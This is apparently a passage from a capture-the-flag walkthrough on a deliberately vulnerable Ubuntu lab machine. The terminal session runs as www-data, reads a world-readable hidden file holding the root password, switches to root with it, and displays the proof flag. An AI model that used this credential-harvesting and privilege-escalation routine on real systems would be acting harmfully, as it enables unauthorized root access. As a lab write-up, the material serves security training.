 www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ cd root3r
cd root3r
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ ls -lah
Exploit-DB GHDB
ls -lah
total 40K
drwxr-xr-x 3 www-data www-data 4.0K Nov  1 15:50 .
drwxr-xr-x 3 root     root     4.0K Oct 30 13:35 ..
-rw-r--r-- 1 www-data www-data  515 Oct 30 12:20 .bash_history
-rw-r--r-- 1 www-data www-data  220 Oct 30 12:00 .bash_logout
-rw-r--r-- 1 www-data www-data 3.7K Oct 30 12:00 .bashrc
drwxr-xr-x 2 www-data www-data 4.0K Oct 30 12:04 .cache
-rw-r--r-- 1 www-data www-data   22 Oct 30 12:06 .mysql_history
-rw-r--r-- 1 www-data www-data  655 Oct 30 12:00 .profile
-rw-r--r-- 1 www-data www-data    8 Oct 31 16:20 .root_password_ssh.txt
-rw-r--r-- 1 www-data www-data    0 Oct 30 12:11 .sudo_as_admin_successful
-rw-r--r-- 1 root     root        4 Nov  1 14:41 test.txt
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ cat .root_password_ssh.txt
sh.txtoot_password_s
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# cd /root
cd /root
root@ubuntu-extermely-vulnerable-m4ch1ine:~# ls
ls
proof.txt
root@ubuntu-extermely-vulnerable-m4ch1ine:~#
root@ubuntu-extermely-vulnerable-m4ch1ine:~# cat proof.txt
cat proof.txt
voila you have successfully pwned me :) !!!
:D
root@ubuntu-extermely-vulnerable-m4ch1ine:~#